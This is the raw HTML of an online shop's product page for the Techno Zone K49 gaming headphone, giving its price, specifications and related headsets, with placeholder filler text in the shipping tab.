					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="k49-5" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/k49-5.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/k49-5.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49-5-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49-5-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k49-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-5-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k49-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k49-5.jpg 800w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="product-video-button wd-gallery-btn wd-action-btn wd-style-icon-bg-text wd-play-icon">
				<a href="https://www.youtube.com/watch?v=wDtJODvBL9s"><span>Watch video</span></a>
			</div>
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k49.jpg 600w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49-1-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k49-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k49-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k49-1.jpg 800w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49-2-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k49-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k49-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k49-2.jpg 800w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49-3-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k49-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k49-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k49-3.jpg 800w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49-4-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k49-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k49-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k49-4.jpg 800w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k49-5-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k49-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k49-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k49-5-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k49-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k49-5-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k49-5.jpg 800w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/product-category/headset/" class="breadcrumb-link breadcrumb-link-last">
					Headset				</a>
							<span class="breadcrumb-last">
					Techno Zone K49 Gaming Headphone				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/brand/techno-zone/">
				<img src="https://highendtec.com/wp-content/uploads/2022/01/techno-zone.png" title="Techno Zone" alt="Techno Zone" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Techno Zone K49 Gaming Headphone
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>375&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Techno Zone K49<br />
Gaming Headphone<br />
50mm driver<br />
RGB LED<br />
Foldabel mic<br />
Live the game</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10114" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="790c1c0bfb" data-product-id="10114" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				k49			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://highendtec.com/product-tag/headset/" rel="tag">headset</a><span class="meta-sep">,</span> <a href="https://highendtec.com/product-tag/techno-zone/" rel="tag">Techno Zone</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/techno-zone-k49-gaming-headphone/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/techno-zone-k49-gaming-headphone/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/techno-zone-k49-gaming-headphone/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k49-gaming-headphone%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k49-gaming-headphone%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/techno-zone-k49-gaming-headphone/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/techno-zone-k49-gaming-headphone/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1 style="text-align: center;">Techno Zone K49 Gaming Headphone</h1>
<p><img decoding="async" class="ji94ytn4 d2edcug0 r9f5tntg r0294ipz aligncenter" src="https://scontent.fcai21-3.fna.fbcdn.net/v/t39.30808-6/271278992_451656069955476_7318475135386063261_n.jpg?_nc_cat=107&amp;ccb=1-5&amp;_nc_sid=730e14&amp;_nc_ohc=dAdDaAAZVQQAX_0bAvV&amp;_nc_ht=scontent.fcai21-3.fna&amp;oh=00_AT8qRB32b_ONx_kxC-qhCm5llJE3J9objOOBKWXmuTcXmg&amp;oe=61ECCDB1" alt="No photo description available." data-visualcompletion="media-vc-image" /></p>
<p style="text-align: center;">Speaker:50mm<br />
Impedance:20Ω±15%Ω<br />
Sensitivity:111±3dB<br />
Frequency Response: 20Hz-20KHz<br />
Mic Dimension:Φ4.0*1.5mm<br />
Pick up pattern: Omni-Directional<br />
Impedance:2.2KΩ<br />
Sensitivity:-41±3dB<br />
Frequency range: 100hz-10khz<br />
Rated Power:10mw<br />
Max Input Power:20mw<br />
Cable Length:2.2M±0.15<br />
Plug: 3.5mm+USB(USB ONLY FOR LED LIGHT)<br />
RGB LIGHT</p>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/brand/techno-zone/" rel="tag">Techno Zone</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Jack 3.5 + USB for power</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="10114">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_364" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-69408a36bcdc5" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-69408a36bceb1" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-379" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8537 status-publish last instock product_cat-headset product_tag-headset product_tag-kotion-each has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8537">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/kotion-each-g5300-vibration-gaming-headset-gamer-casque-3-5mm-pc-stereo-game-headphones-with-microphone-led-light-for-computer/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-kotion-each label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="kotion-each" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/kotoneach.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/g5300-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/g5300-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/g5300-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/g5300-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/g5300.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/kotion-each-g5300-vibration-gaming-headset-gamer-casque-3-5mm-pc-stereo-game-headphones-with-microphone-led-light-for-computer/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/g5300-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/g5300-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/g5300-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/g5300-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/g5300-1.jpg 500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8537" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/kotion-each-g5300-vibration-gaming-headset-gamer-casque-3-5mm-pc-stereo-game-headphones-with-microphone-led-light-for-computer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8537"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="790c1c0bfb" data-product-id="8537" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/kotion-each-g5300-vibration-gaming-headset-gamer-casque-3-5mm-pc-stereo-game-headphones-with-microphone-led-light-for-computer/">KOTION EACH G5300 (((Vibration))) Gaming Headset</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>775&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8537" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8537" data-product_sku="g5300" aria-label="Add to cart: &ldquo;KOTION EACH G5300 (((Vibration))) Gaming Headset&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8491 status-publish first instock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-razer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8491">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/razer-kraken-x-usb-gaming-headset-7-1-surround-sound/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-razer label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="razer" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/razer-kraken-x-usb-gaming-headset-7-1-surround-sound/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/kraken-x-usb-1.jpg 1024w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8491" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/razer-kraken-x-usb-gaming-headset-7-1-surround-sound/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8491"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="790c1c0bfb" data-product-id="8491" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/razer-kraken-x-usb-gaming-headset-7-1-surround-sound/">Razer Kraken X USB Gaming Headset | 7.1 Surround Sound</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.900&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
